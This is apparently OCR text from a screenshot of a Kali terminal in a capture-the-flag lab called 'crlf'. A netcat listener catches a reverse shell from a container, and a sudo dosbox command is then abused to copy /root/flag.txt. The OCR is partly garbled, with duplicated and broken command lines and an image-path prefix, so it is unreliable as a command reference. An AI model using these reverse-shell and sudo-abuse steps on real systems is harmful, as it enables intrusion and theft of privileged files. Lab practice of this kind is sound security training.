 ┌──(kali㉿kali)-[~/crlf/app]
└─$
┌──(kali㉿kali)-[~/crlf/app]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2]
crlf@1b3c9872f017:/app$
crlf@1b3c9872f017:/app$ sudo dosbox -c 'mount c /' -
ot\flag.txt c:\tmp\output" -c exit
</' -c "copy c:\root\flag.txt c:\tmp\output" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
Error opening terminal: unknown.
crlf@1b3c9872f017:/app$ export TERM=
SCORE 1337